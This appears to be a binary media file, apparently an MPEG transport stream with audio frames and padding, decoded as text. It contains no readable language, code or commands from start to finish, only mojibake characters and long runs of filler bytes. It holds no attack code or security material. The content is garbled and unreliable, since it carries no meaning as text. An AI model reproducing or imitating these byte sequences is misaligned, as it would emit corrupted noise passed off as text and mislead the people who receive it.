:òÑ@Žp3„|G_Ôçbé|QúÖdÀEùµ¸Kàˆ´0÷h™@‹Š3µÕÀ Jb ¶Xz}›,¢&)G Ó€ ^È¸ 0g€ "ºÖ ÏÂ @ú°–ƒyBV~§ÒÀÐˆ dX!X­˜µ€iÜÈŒŸ=_ŒÙÓéD^€w‚°Äûì ÷ëuß)Ìc?ê+¨À•²úì¦ádðÇ§ÿF0ÓÝöM÷ •y&žÎ°êWûÃ lADÍüçÌ2Œ.©rœB
 rj¬ÀLgãØI€’n ÀGA`	ÿ*š3 `Ó€íÍ”.pBêG €­”"(Àòª @Ý_‡"Ü  }š7Ò¿  €u¼ æ¼„´À%™®ÄV4Y @œ©Ö	i‡Ç]¼EE›M ÀÁc?Û³‚hlP c 7÷Ù_LÐ  «ÿ¬œ	@.æ…•8÷ýÁC£©	x€CSu¯ÏA›ñCßÛÖ:µgDÊU{cfo…ÖÌ©uL²×ÿjÖ©ß—QöÑÆ*?è*¼"{÷Á”Á´MzÀËÃK{ME€G ªƒE©—E])I€ €h”ä~«ãÚ€¯ß²ËKÃ¢æ(ÿýÅ†+À÷0Þ—m¶„Ÿª €&Ãx:@Éð‡°(ŸŽ#Cÿd'€Ôˆ QÞ½ìH¼›ná8û9  Tr¶À	3 +.ž¨¼µ(p .H ºM'@ @œ¥ 0èó‚õjû–Øª[•Ÿ»b—Ç‰ÛSûµçB1?.óÐ[õªÙoìYÝALPmºG ©'ï‚ß€àÀi<¼!®]¨âf˜X¢ò†h«e‡â!£ À=“û1Lšä´(!â™7ò5{u½1`x£ØëgvVò‚«G@0Ò&Ï&ZhÈUA†±)ìsVPûB¡X €  ¢s   @$ mÀ‹Æà=Ó9AbFüB4óz…3 Aƒn™!Ü:ÿ÷m#U˜è ¨ìÄ½/Qô½ Gi	å«ˆ½Û.Ò2G ÀY<³„_öj|0ƒê  `
lg-}vÒÑ¦ÞÓ0+1ª‚Nõ¹Pˆèj¨ŒHÿžÃ&Ð`ú%˜ð0VðÕ„CÃ_’‚ø,Ï0îÒ6€ý†Ö1µ®ÂÀ„È6Úèm¥²†óGó|3vAÑvU1¡0ÀŠŸêC¼#b5<= Yo@KÏrŽþí‚;
Y¤!.A’.?HoÕÜ¡ù>!J•Ï¥xG ¿c7ÎÔËß.+>Ao€®%#f;B=ãLi@R‚²^ñ7ÉÀ¨òëR¾"À0ÂHI–p÷î³ím@{#…àÍÿFÇiáÍya±!'‚,+3i˜ Ž¸Û—Sæ–Ã%žº¢;ÿÕÎÈÌ`‹þuÄ¯ƒbÒžOkšAR!‚|hmÆ:‚^· s4øCÖ=*}¯­‰ùH†aaË?¬|óÄG  ežÝçú¯´ý\ïÒt>mg0Ô!'”Þ©l4` ­4_ÁÚÔ#•ÁD*h`ã<GfTcæš4{	 ]€‹»x4^†=wE0Z0xÓ*:G‡ÐÓþ9Î"B$ù·Þú‚Û…\þËÝ‹ž~ª&ŸÖÔôc*"o¾:¼Ÿ»`b¤ÅIÏ‘‘;Ýqy/w¯…¿  ÀÀPNÑµÏ#>¼poäÒg€ÔÀ4%?OítG Ù€dB8“ÿL€)€ pô¥°ˆ3 buTà¨ó²)ýð
þy†-!aÀ^k€Ò¹  Çà–ç/YŒ G XVØfp˜Ù^6˜,›  qy!¯ŠJj r)i  ƒ~« ÜÊI¯Ýƒ"Hˆ
Ù=ò°WÇ à8`ÄI¾a¿×ßÎÏZ¨aæ÷ïúÅlŽ¿üƒP çè}Ûœµ;›@Ó1M}êàßí/áí
É­ÞÀ A€	
G Ë¬ÓQipïoÓ¥ "„kœÀ@  )ƒò$À	˜pŠb—²ŽpdHÌ1Hñ¡`y ó„ ©À @ªXìã|,	à SqŸä0ƒ„¼{•€Ë°Ÿ0ªÞKl¦À— aQ!'ÉãaÐ’R!jà€Œ Ï|Zdj8U‡E'iz¡"Œf%p‡VŒ¾æÑlÝúp»†ÿõž	êÜ[ßÕäÿÊ¯¥ßC€ G  , 1i" Îÿ³HªáVÐ-À€ƒK÷, H[«§$¿1„›§à)@Ä[Àö_øa)ü…c¢íÈj
šð$»š4|‘z@G abqâ€ˆúg€`"d M-AÕ¬@ ;ucŸvrÃÜgÈ<®Í‰ ä¡U“H 	×~ÂÀ @¦¥F`P ¡‡jÈo¤¼Æü§¾ÿý»,ÀžhŠó dçv÷6çÖ¸æG ÜŠFìl¿ª|A”°·À ˆ—“Dr5Ý§.Ïú­fT€oO«Š@þFµ$LÀ—€8é1ç²½x•2ªFá™DHußàÌÀ @_ vÖdiŠ˜
€@U œl|,€ð+“8^ÃI í£¬ð@ TrIÏçT¨N™y×=­-S¹iýÏJ~³¸IÆÇÝnh+×¾Ñr‹~÷àÔ?¬~  €  P~†G :«}V²h€UE{²AœKY NT l {ß_³0Þ©Á€Çÿõ  -l@L¾ïçœc®ÈH 4®~T‚V)‘…aKv , 0Ž³ <.´ Ó: ð¹©µ-¡¢(ÖóßNêDÏ€®N£Ã^Ö¥Æ‘€ @$ÿá '@@n°Õ§?‘)È>»Ö¿ˆfzÂtq‰QòÎòp—Ú·y²c	ç–†È<déÈõþ…ÿG  ÀTI@	I<Ç/ÆÑàt§²÷ìôK€š  yœk»ãê€hŒºâÐ¾‚¬‚ LŽ§¤2ˆ	L‹§ÝÁðØ(ˆ‘oR€7Á04Tá>-¬^`-_®h*ñ²È9ù@1  @!¨Ì`<ã¼»à¨	ˆ € €Ceê ÔF[Hà1sàJƒD¯ÒDÓ#êÅxED+ÿ·=Š•T)	kXóÌŒÿ­Ú(Åÿ+ZÚRÿ¥Ôò„ãG ü™AFIð  €8J¡g†¥ügQWsÔÛ`iHÌâ†Ø±#IjŽåSÀ±- eµ€ @Z¹ëk.)Œ •iþã@3í\k"U?µyð jM4—v£+þ éÇ1"
–8èLèh}ª`îÏ&„“ò¤jÇ)·žBE^b?ÿ|`,  •aöQ)°eðù…¾Líešf6KJ›ìú2,6@èô+wKzG ºÕ­¿°`Î“¾nj Ïà ¬œþA@™ØŠïúlš– ~”VSj¶ŠFQÑÅƒÓw­› \&¯(<}x2ˆ 	S Wß¬ƒL2«]E™ µ@(ºQnéA¸ ëXþÚœs‚«€K”˜Êº5JÂ  óa}¢öóÀí« Î…§ül  ø 	¬ÈÛÛóó#  ;À @E6Ä 5A=b%j†@
0 ]G í•ã+6ÉÌ6]OËUT¦8Nf "½½Z7µ×Ó3Z9lý#?@Y® €<ñÃn®Éà*ß?ý$¾€%yIE¢°"”.iÊ, %¨¥ošmÀ6´]N~Áp³‚¬:0_#>ÎYLŠ  úÒàa’LF\QbzÀ€	BÇÄÍBP c„pCELÈ Ð1 Zïüÿmx“€t¤DÕŸõ¸Ô 2J?ÕûG €:š„ ¥%±ïÆU(úÒK>,ÇÜ*I$†Ô B,´šÉ1bIŸÿÑé½ÿÅa–Õu]ý}Ÿ‡úóAœûZüÚ½þüØe¯o{¾±âµ'6±”ãÿA‡ð  £èŸÜ'méb§°¨€ÁämonV2LÐ’ó#ñÂR˜z£È ½P VúÀú
¶©Ïp¬
­&Àb1ŠÌ–@	‚'Ó?  ØüÙ-0G ¡±¶¨°Yö"7Ž°hœs"±C3Åe‹›#<¼ÈµE‹†Ã‡•eFÇö“CöEÝheX€NƒhSj™f à;rÁÉà8	G EÆBp–£W;`iêÓRú3b„öW½YýýÍ!IUB"çÊ®ÁîË'«¨Îë|­@²ÿ“mFáßÝ?€0¤& ý,¹
·‰Â"¦ØªØÜ n&ýe& `&¯ ¯§m x5êO
0 G /hwì1Éè‰©Øl
^Ð>Z}BÈ%Sw¼à¾ßõ¨"ƒÉÌÿµ9,pHé/Õ6à
J’ù`¢øj
.-“¯4É†E74™  ?¿"V@ Zÿ™†‘­Ja€JÞ™“ Ká¹¹ž
 (/J¯;!·÷9ù™ ?‘-—8òøeçßa?­¤W·ùš¿6uº´¾±þœ³°tøß6‡þä,þ VÞ5C—1vG µe6zØ²¹;X3M(A~Ò 6È u£w 8³#ó;“UÃqEc=2²ð¸ ìBÙ>AF²Ô­‚Va£0ší„T# 31
Wr`#fhL¥8egSýð*y|¡löðÀ „ã 1"ˆ£Ì0\Ý³
@C‚Ò¾ TàáP ˜KøEQ¾qœZnþ$Fñ_./£iŠ–ú»õf¾ß5äˆ&lžÛ¸~ÑüG þ°[Ð| 3aÀeañ„ƒö‹^Ä^õŠ˜Òc"Üû6ˆ±(CgŸ  L–˜/µP²hØ1TPÓî2E}Á™o}ðGTˆAÜüQLÚjŠ±w…°  ²dÕ¸Ý@ËÔn­›ƒ V&¨	®Ç‚pá…Ž{:ßY°IÃ$8ƒk?˜<ÜêIžÁ›ûM° è «*DBj?°@ø€ ªÚ·Yƒt/ýþ°àQG æ«ÞÌ€ËÊf±BA­DR§wœä»ÿKoOt‹ò6gŸ#\dv†+ƒØUëÄ(tÔBÂ´Hú{ë?÷ÜK(­«»iD   æ¬¿ëÇ@#”Ô «¶ƒ¯¬‚ÖNQºÀ?ÿ÷!’æÄVÌ`WëÀ—ø‚.mX2í˜„‹«ìKÙ@Q¬~¸¢
09>È|ñèÀWî3¿éT`0/nîD‡HyŒü Ð`--ˆ¡­^Ó !G }Ž ¸lF"Þ5¾ÃóÜHÈS¯Sø'<Ò*KB¨«T÷äßTüä‡E˜ÙaÁãNJöÁ'ànÇ#«91LíÿüaûÅŒŠ‹ncU –°\	(ÒâƒÉK‰X ¸Óè¹p~ ÄCÜK‰ ’Yÿ 2Á."hsÅMÿüŽ>,xðë&ì@Ì¥
"ÜH    Ë     ÁÚÓîàx´¥:~ÿø
Ú	$’G ø’>yñ…£GYâÉ¼Lv"ñÐìs (+Cÿ@e­ùƒÿ± ¨¶˜6 ´iÿÇüÁßg
Á§ÿÛ{0ŸÑÀ@RÙB&«ÂÅr¢ñçôx¤ƒfŒä‹om˜ëž€ €rÀÿÿØÌÀ@Vk³¥MÚ¥N"…„ùø3iôÿ”“X Ö‘­HzjõÿþY°6ÔEw.$-<ÐZÑäDid‚Iþz'Ð.ÑA±1›G û5PiDQŠ€R%YO	Ã² 	G„Ôþ¦kmAßÁÒ)	cBœñ`•à ¾S_`2€¸À9WâPæ@*ÜÃb`HÓ÷Â÷"@ÉúÄêc™vPÏÜ¡^¸ª-Ñúõy"$ùö´.;ÿþ5ZÔìF+¥Ëþ“SU^ùðºæ#šN¸W¨ÿA‘/Ùå›C£ÿð£ŽDÓ'©ã'Ì:/?ŒüâbRü.´oÑï u•<~zÍG ÀÞëõÿ='veV*ëÖ®Ù|.º 0Rädbž&£N±i–Ès}QíKB«Ÿ×)Z´äf',(¬t×†±‹ÉÛ™8ÜÂ@\@	cØh'QR†@ß¸ÿ–{Ù¶Ç[¿¯†Žèà
œüð²¹&À³	ÕS`6Õ(é}ÿ(K ¡ËH©ñËÜ¾øHœ 8TK
4¡`õ`*M§ÒÔÆw×"ß…ÖÀx\\-p»êøD…a>·›G †êR#÷ßôY×g÷þøìR˜  í_ÿâ¨BJúU^>º68•ÉZÿ_ÔÓ$)›x]|AfFYÅ.Œµ¤÷‰¿çÕ’¤˜ðßä&ZüŽ…ø‹!ÏAËÁØCÜÊ„yaÂÌæ›"ÉiôqÆ¢ô[O…×š`•!¸òø{ëL²çûÃ§o§¸ÐžUfP¥ˆ:­ÔW^§`Ðú¨=þ£?GõU}auÁE âHŸ7G ~¼Q"?!—_Í©Ýûÿˆèy½+² D§¥Qó¯¬ø#¤>0ºñF.Ö¶©½ù° cÅMKüï1\n1QgñKVÿá^…IB8I\y.OµuÙÇÆ«ˆäï¼.¾ &B.:Ù_mwX	4·9|Ëª`R 0¹Vla1 …Êû  ¯ìe³
ÿ˜{§ÔÕÈjX‡£Å¦žœž‡OÚÓÒÖG _ ©ÜáI–5/(ae!824!s³oçâƒ¸<ÕëÎ6f0‘E­hMúââ÷7ß@ "Á)ˆÀ:s;r àÂ˜X‰\©ÃP3@Áå o¿@®4€õ‚ØpVÌ@„XI5J{m£Ý'coÌéËA/êà!¨ ¶ÜwæXV+œ‹„$qÿß×t"d Ç> XØë¬¶S´œÿ‡7@ G @
 	L>È4ßCU	‚qU××zHã¹R`Ávà±+ˆ0¾ º€Dœ
î¡+ÉˆCd# yfèÀ…–! qø0¸Ö˜Æm¥¢Ç*Ã„ 	oà:‘C@&NL|$" ¸Òà€S\FMîÀ$–š<HÆ‡AžµdGÆÃüŒR6Å (]e¾r	_Ô	¶ø°ó´	¸…Ÿu.Zµ„/Ö„/W›»ÏG ü"B—øÅ1Ëø‚ëàÈ@ëÃöÃ(ÄžH~Bì¿.Äž™åØdqK@ @;S€ €„±¶ð@Åƒ/„wxÉ¨eß¿×ƒìËõÔPV×.7ÿþ¯ûJ…]ÔÖm6‚àÆ3‡B»?®È8ü.½Šj‘ ü^EµÎI¡Ë&‡/ÿÂ´Î.ö•;ûòìµô“ðºñ5}¹ñ_ÿƒŒß¯>ù€¢H?ÿ€¶£?=¢HRyø'Õ…ÖþG $ÞIˆÝ Úíä‚IdHRÿü€Jù»i€’_éBq—Âê¦DÞhwˆÿ÷LcDyOfû÷§µ#òc˜þlŠ·¥Î_÷ÅX(ß“èdäðº·‘ Yhã®4©ÁöÛÚ$’ûÃ€ÂÙ¤G…·ß@!žþ$¯óþÂÌø]`©¦7OÚ<¬,ˆ»ÊˆZ1Æ¼ûßÒXé7O/ šìÞé÷Ë”ý>Â¯QþI-}2 rü¨€åG •9yoâ¸¬ J® ¬e!'Áý~î=ÿ…”*X¨ÃƒÈ RünM`
£ÒŠ fKþŒL€ €‡ô¬ÿ0:~–ñ˜ExÌ¶.Ë     	ˆ 	À @fã{ À @èîx  0«|ƒR€v € €ÍÀxÔ“~  ' ›¬£aÌ„¡ÈFL¹ßÈgw^ãŸ…×À1^ö’‘ï~ˆÓ«Ü^Žš 6G Jó|@ L ~H   €„°ð € @B_ÿáN0ú¹~_ñÚç‚K~_Ð`žR´ñ2(¥žp4jèuÔ¥9Â¥ÿÃ lD8;`vL9ÿþMêC\å²›¤úþNÆŠŽ×sðºø;œò–cÈ$§¬âH¢–E¿½åE™>ÙT•Œ€$Á~ÙþàPÅŽÍ«AèR¾àË£¹áuð €Q¼lÃ¼oMœ<¹*G ­ŒîÄ9Áái“à‚ÿ±ÂP(‰0P¼£³kâÿ
h0óöÕÇ}_	Ebçž-*MÂëèÂx÷Õ5°læSùDÀ	@áÞÔ…|ë…œNçç—n2yX¦”ÉBôÃ¬	(8¾kn?þ °  h´ú=ŒÀ7gÜ–	^ßô m±åþ\ó8'¡%”ÿÎ¿ ¿¥LV€
XÀÀD‡âä›šçA	–ÉQ4>G ÛÌðN[Å(sÿñ]3ÿ=¸‹CTt.®$H'ï÷oZ&Â€rË,,4‡\sBTmù5Ôòæ®÷ø\ ø¾XÑšR¾ã,K  	€ºXp & 
DµÔKÿú•ìªççÿÑK`ƒ‡J¡"oßïN¶˜La©TCR¨a–*…—,#ÿï	8 !»»£#€ €ZØnýd$ E=áç€ P²  €wø<à@ 8 G Üœ€C€ €-ÏÉLöŽSÿ{ýïJ¦‰1¦ý‡=9!ŒµBŠ 1zÃhs?ýçÀ^¶‡BçÃ¡r[ƒp’É4*˜Âí]¤“l
4xL›À'
0ÊD°JqðÚP¥T1)o€½‚\<åsHl„`ÄE
à’1Îæ¸A£ªÄ`´NÁo­0êíSÜ__*=
B£Ð¨ô____:G ºƒ[É“xŽ“}„ÂØL!õ?á5Ä†DÃi·6¼K‰aÀ´&H ìÌjPN­i-ð$£„1& 
á»Ä 
YH )~zÄõø„Ô5HÌƒÿÞ_õõÿï	¨ÑÙ.4÷5®Â·bé¶O€½õ¯Ô'€;m˜	ª1	;°q@J>Ì ¥ -ÿè‹…ÔC®4Ii?üÖÛü'€0+^JÎ×7bÐ86âa {bKýEÔ^ ´	©G ; ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ‰ äIqEÿ‘•5Vçæ	¨ú˜U'5Ë«ÿÔ$ DŠcL€-Ë¸Ê·µ}âµ¨ÓDdäEaeM2ÍÅø£QF¾1MïâT–i« ÍgH,H !;3»;€½¬`Ë(L¢!Ð6ôg¼€ " AÃ+(p " AÀp " AÅ÷¿—a˜$Ø,ªF'3ªU³$¡•1)™*¹TPüƒLúÿeeGA8@  À
z€€! >éÿñP€+ßü!O÷ÿÿâ2þ#æüs|~“ÅÝBe×^5ä?æºt„X~rgLÔˆ…Y¢y¢EÆÿ§ºö¿jö¯ã!Ž‘	ÿÏÿƒÿ|!CŽùxU‡	„ÿÂOÿàD!ã¡áÇÂCü¿Éû¬ØáCÇCÂ„< @8á8R" ?ùÿÐÿçÿó¿ïÿÎûþt 8èxàI!ÇGB )8é8á8R ! ‰ÏÇNDç áN  pÿî÷üïçƒý¿Ü?ïùÐÿ {°rÃÈ3b÷PÛC<ÈVÌ‰"´HÍm6Ë\"´þxï´V4Ecg›ôõ=AàðY¨N6$Ó¯AƒØÓ‰¤ãmä;faÌ!˜y r·‡¡ c¼sƒìx0M Ó™ Nv'_‚F	ì#oó~9¾¾ìÉâî¡2ë‚  ¬Y         €ÿñGP€3ßü!OÿþýòþŸÛ^+¯=q+~&Mg®Ý%]^ìMšh-$oë®6AŸ‡å°}ýU² Ä€Ž½ÿþ?|ª	\•ï}ï½ž¯÷ÿò „8èzð67¿·…Â‹ÞÿÐ9L) ŽblO÷ÿoÎþ{þßö&!{îÉì¿ïƒÿÿÿÀù?[û°¬ääØþOäüÎÖün× üzœ½®¯ù½©ùÚßøÁ×ƒ¯uý‹×úõ¤GH÷ß{ÿyïû#²Cß‡¼ì 4ûkOÐ4ëk@NÌ{g!ä ‡ü6À³ÿ†2ÿ=…þyž¯÷ûýþ{žg€ä9‡m»fÛ˜vÐä0æ·[:u±þÀŸ iám[ZŸ uï×¶?…ëý{bxM‰á</^ŠqÚüÜ†ÚWõ÷zÞ§‚áÆV5ˆCaxœþÚñ]yë‰[ñ2k}V»uWWV    L ð›cø_  ×üG'…ëÞblPð¡×¶-°iÖÏýÃAÐBÙ ÉêxÆc/Ó×½ž}ôô  ÀÿñP€3ü!Oûÿÿåîþ'íöuÅ·½«[âÝÏ‹Â™¡ìVœÿ1ûàäC%œ/
Z*w	|€`“ÉÚ&È3Áá¼t¤^òx`…Ò^×í^Õÿ·ûñÔÛÿ¹Õáÿçjö©¼6ÊÕ„1f:Ø¾íÂÃ&ø¶ÍµP§²ƒŽ¯ÞÖ¬WùÙ]ùþýúAï©ËSG•âÔ…íbo/ò5¯õû?±û­Ö]«ýg_ùCþ¿ä­K“h’†^AiŠiÒG…ã€ðœ" ;P;_ñ€™J›ù¡üáŒÆOÙè'«üñ~	±ºÿ^ëÝ{¯Å‹ïýçdöX¾÷àø½à{ðû‡û°·ç?Ü?íùÿûÿðÿŸýýÿð?ÿ  ÿçÿxá8áœ)„@ã¤ &B   ì?ùÿ¿ÿ?ùÿèó?ÿýGÿ×ÿú     û±úÏÖ=Š,#Æý¾ÂMy¶÷µk|[¹ñxP tP€     _‚ÿ=pëüðÉæyâ>bx_	á6'…ð»¯uî¾  ÿñP€4_ü!Kÿÿÿj~Ø}ÿ¤©Ç_å¾\ØöÏOÄUN\4ƒ;õùÎ ‚OA-À™ô‚eÅËÑP‚Rá	=àr742s3bä;bÚH$ï„þñóøV€Gkxâ¸âˆ©AÂ€B!‡„?
~äŽp$s9Ã…8
~àLç"s‡rg8#œ˜CÇH!áBL!àpäŽp$s „8èH„<t$B8:9…
ã  âõ/æ¿<õüò¨8lšÛ!†qçoöçè4ãýü(a¶ˆpØ4âq± °m?@í_™üð] ¶ôûd6ïæh!ùŸŽ­øý©ù¼!7µ;Wó4?µG…/æ~gk~gk~?
P8~:~áÇN          ›ù¡u–ë-JXÞÂâ°ˆ¼6¿ô•8ëã<·Ë›ÙéøŠ¨äÒï×ä8       Þ0'¿¨óO!<  ÎmÝøíùßÆð¶Öß¶ÿ7Oü}ø        8ê¸êˆ©\ÿñP€,ÿü!OÿÿûâñD²¾ß>ß/Ç—Îù¦ªy¯âF7p~mL_Ø»—Ž‰7AnG’åQË äi@wrÿ“ŽŸ„89øDlN:Ž¾  ºâÛö‚€:~ÿ±•×ü¡ùþöÿ¶@Gý¿ßþüt<p<(CŽŽÿ¿ýÿüÿÞ::<(@?—ù?X³üŸŸÎÿßý¿ïþßžÿÐóÿ¡ÿ¿ÿ 8@‡^’Šfß7Gãs÷ñ]ïs=u¾úûÿºžñ®ú¥ý÷»OÎÅ999Õ¿S?ãOø÷Ó×s×sÝ_0òÁG¶m›faÿ¦`vä;fcÓ´àÓ´í?AïÝý´l4ÿûÛ ­ýoòÿ  ì   ¾ï-Á{ð÷¾ÿÞ‡¼ kdAyzxh{ 	B…XD¾7ÛçÛåøáÒùß4ÕO5â}ê0       ,<WOœ_¦=>ŸÄÀ   ÿñP€/_ü!Oÿÿÿ¢óB²H`/··ßÚkgî{cªç?fæîÅ¢@ÿöÄÊú%²zrre€ñGÀØÉ©_Âí_òþ{!¢¡ç2¢ÿ” -áƒñêBö·j~»õÜq²è¸Uö_\÷ç]d$äÖr·1‡A:?­ýŸØýŸÙ»ü¿³v¯ùcù?—Ž/ö? … 8R eeÿ/òþÇìÿ'jð…¤¿Úß˜ ÷DjžÏì‰çUã=è]Oúéí÷ÂÿOþräp˜I[Fç32á._ý©_ø˜qÆÏK<ßƒÂõGàhƒÂ p ëÀ¯l~:	×º÷^ð¶ˆ¯€xP ÿØïÿ` ý  ö ÿ?ýö?Ïÿ;ýöF´ÚVÙˆ îÚî¡cöA: ˆl"Ç­í÷öšÙã{žØê¹ÏÄ™‚        ÃEáJ‰¦×…Ú¦a6€ïýà¿·Eï€8Q{À ÿñP€+ü!Oÿÿÿòü!±9õê|=§Ë¼®~1ÖÙí•Z†´/GûÏy1@}G#ý>af
eB8„çÿì˜BL5?GhrËÏl‡úœòÿßšxç²Ü¼/{E€ˆ±úü­ÿ=Ï_²­þOÖ ~?jþoæñÒñÒþ?jþh~?æv·ãj~?û¿ýÿßóàœýØþPý€ý`v¨v·æþ?æ‡k‡ãö ~?ãj‡kv¯k   ®\"ƒŽªgœvŸ§iá è]ûÍ<…þyÆc1¡ÕùïOÐm½Û G6E ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¶?Ø4O¶' ¿€_÷\÷<c/Û£<n ¶í½Û¶í½?A Ðtí:ÚÓíðj»ö2yÑÆ©Æcq—èqì‹Äç×©ðöœ_.ò¹øÇ[g´bP          1A˜gs¯Yë?,ü³ÿùùgÄ GA   à  €€! ½=   	ð   Aš! !q|¸2,Ë–%ºýóâéåÎ®à`ÝË“ÜCs–ñœÿ7LÑ<g„<¼!F‡AÊ/>&©Ÿ¯Ó€fÚÎœ+ïâ¨¶3^ÒÏúÇøÏŒ†ß}6qàQ…ÿ„wœAV»ZÜtÛ\^3:)€©Ïª6â¢ºA$¹Q¶¥ìÞHçŒ„8:Ý„Ê|{×hñöŒ¢ë–ÿG k8zËðÀ¬a/^Â¥%{k¸bXêã¯›7‡R"¼ýðî&MÅÖ¼èh^©Äõ¸ñ6=Ø2EƒuþÚÎ%bõ"F‰@(84ÀÀ¸KñØ28À,½W;ÿVFVRÅß—ÆPIBújËúã‡àÎVn„ÐÍzgñ|²`{©bãºü?Á„Y‹hŽp0V²ã@Uüg  ;m½*7ÅéÜ
¤ÍýG ã@ð/†ûwâw˜(¸€eô:qÕbôej3£6_³o¬%v‰y/&4/§‚LGÆy¦!šÞuêÆr
³Žªß<÷ÈÐ.ˆì‰ê~N|XJ›Œ ×ÏÂŽy+‡+þÈJ£ñž°óMp=£‚ù‹óõôÔˆ'‰Á¸Q@v€=Ž7,ø(ÀÂA'‰4É¯þEx…èmç‚kªgÎƒk{óíåª^Sñ×†Ù 3žG íüð×˜ˆšiú7ÆV“‚>+9b?<
®‹Öaa‹Õ|Þ_à’÷¿Ëã¤ÂâcTP˜äÎ'0BFRN€ŠŠi‡D´Å­c”ãéŸ_Vø$áÁ©#MöÿÿE¹ì`Üƒ]_à£ƒ5óUù:ñÝ‚>2DâøKyŸ{û‡I¦T¤™@™Á6ò±î‡{à–?’t5^FµýW&6eüõ©ž¸$ºçÄã^dðGÉ•‰»zï«ËÁ>G t®ª€›énÝ29‰AOLå¸º:¸üc²ûá(yrêšx(ˆ‹ñ<³ÖÓÅÂ‹"³ñ2ä0ÃûŽäóÔC¬(’
?•×¯i!	%tú urc¦ÞÁè¸÷1@¢ÎT¼¼ þø„¸DØíkñ']Ç|êø‡-¿æðÈ÷=Yx‘Þ5€™‹Á÷¼…;à›‚LÐ48¤êÄósa©á5>~d¯û‡nÒÂ¾YÄ […dG ¹¹IË6.8¿Û-¬•øKJ:V‚ôz¿ÝG¬N^*02zVCóñq_ÆG2ÏAŒ07áNÒÿú˜Õà‡‚Ž=¤CÚ3<¾#›<l
È³óeaø!ËÃªà‹ŽÍmòÑB©²#uêåãuSp”pÇóxŽo?ðC–õq{Ç½¤ZwÇã8Ž*æ||Å¬QyyýõhS‚nG5Þ#LëÌÇõªêÈŽ¹W1Æ|Q«G )LqXo’Î0Ótb±•xÆú·Áf*ñ=íø[‰Íá+Y&ˆð€ÂÂá¤œ%9Œ|þ7‚|ÿ‡É[LT+Ö¾ã#šŠb:ÕpE¤sõ}j+“kÐìú´G^„zá	qÞsGîNF¿8?ÒeÌ8 Ê’JJ—ïÀW<]üôNê¿ËOOOü$”½Š¹£Çúòð:'ð~××*‰„qù^àêÁÒÐB…Ñà¸ 0=ÀG –Ä„B°„¬sj`iÂ•|{ŽƒN¹O®ø#Kei]Þ .€á¬$ Ï¼[¿ÁGºR‚^Æ ñ¸  ò6¼aECÀ0O 0È€ bÒC€@.|½8„VN!Å UÒ{P÷œ
ï~ŸZwíHmÇOe*_Ûð€D39€
`cšæüYR9Ûþ'„0ãÑÿ—ãôÒŽŒýe1ðà@žµ\×½DA>	›í'$á¤G œ4l0 í¶hØkXðb}?L”Ì
~øü W 8²`r  Ü¡TÒ  !±¨×ª·h³1ŠÁ“h†0ªøTrßÞänŒ–§@…Ÿƒ¡`8…‡€y`žå€X e€( b€()Z „LSN‚‹Åý¸@"»$ó„ÕùhPÎ<PÎ>VW¸@"3»ŸKö¦_?Ë3ü³Qu†0ª˜Ûom¿þá ˆ$G 5– ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ­}áCƒ«0$	Å*¾µX€Oy4XÐecA×Õ˜•/GA 6 ºRþ   à  €€! Õ{   	ð   AšA  óx!ÎãÅñY¿yÞçû/H´š~‰YÙœ»/²üÿ	K!Ä¯I¦%HÉ®ewÈÖ¤¯ wÜ©¯Ã€ÉË+C¬½jnz³Í±ÅâòIƒ¹À«7#/€`õÞé+&~ˆt=ø¾içÙcÿÓ2wóà^^1Øc­GóxqŒð›ü _ºÇÍÙûú¾€æ]l®µÕÕmG þÌlÚŒ#£!ñq­4­LøÊyÆâ¿ñøU§ŸÁ)ÙuGOªÅºñåva…µu6¿caJŽ\®1"myØîê,Ùñ“Ë•lr´ÞÓ6lG(€ê½À> ‰vÅ±Áré3ñ‘ï {:àJð¨ÀZXFN_[#¤„‡j*wpÍEÁï¯Â_ã4V¿Ü(¸G6ö}VÄ™	÷Lø“áõus«Ý,7±òÍ‚PËrmvƒë&þµÂêøÎHG «î¦F»ÿì×x#iv‰èQß~zùg>1}Húî/­V¦Z„Ï$Aà1÷ÂÉ¼Úü‘¬Ê;.%ÜUŒLÞ¾ cËìh;ÀÀ?fëíõ?^’¯}›oâmÃ}2Î°#]gz×C`ºæÖf?¥å1á;¨Û
>s'Fýÿu‡…0iy \q«þv’8—ßó0 n¬%ÅO˜d`m€ ;¾2m‚­CçÈõq8œ{—¬ÜÄ–”á´G ÍQý8]Æ*¡áH>R,"gX;§Õß6‹œKMÕpìÓ;jA'øÌ¡½ÿaÎ’¼_P–©,´¦8ÜË^!Ü05B>³8ŸGøÍ’]•òØŒÖË¶¥«ÕocJðfyâ0õþõÈHO‚hÐáa<QøÍ8­‹À*Ü+.cT*t0 Jÿ£¿ýÿKÅÉp¼Zâ{/ /­¾Š³
üÿxB`@!YØÚSw
é¥ë>Ñ%®9:„„òG ò^éï²[ÉoIe^ý¶	ëPß6ÇG¿ÏÇÀ"óÊã)¸îf#Œ÷Þ€0>­ÛØÙø8ºÌßçÎÇ3µ}u+]ÖV¾ÿñŒËÙíÞƒÐušO„´·¸Í8ž¾¯q®ãœað?ÕÁÀ­¯j©A¸@`õo’³ø%	žyúÃ‡øSÐÊ¡õ¤˜z´šøÎýÀ€C-bÁ’®bœ£]Í»i³4YÄJÜêG ø?ÆrÒ5f¿û…‘° ÊY24+yøÆ“bg’pŒ¡î•˜æ{Lê2hRúr-ÛXÎq‹Ë79ŽÁ¡Ï HNá.+D¦ ÈŒÀÇ8<·h½Û¯<e¥ŠH÷Ë.;¥ýFf¶ž}Où‹Þöçå÷£ ¿y¯þZ‘æ+ËÀ³o¡¹þýâf<Ê:¼w(ºT>K2xÕ.cÎ47gˆ¬Š€€à:ÿ·]^¸ŒàÔOãèYŽÝ=µG ËüecÃ€6„?Y˜Îó¹ß@Ìm^•	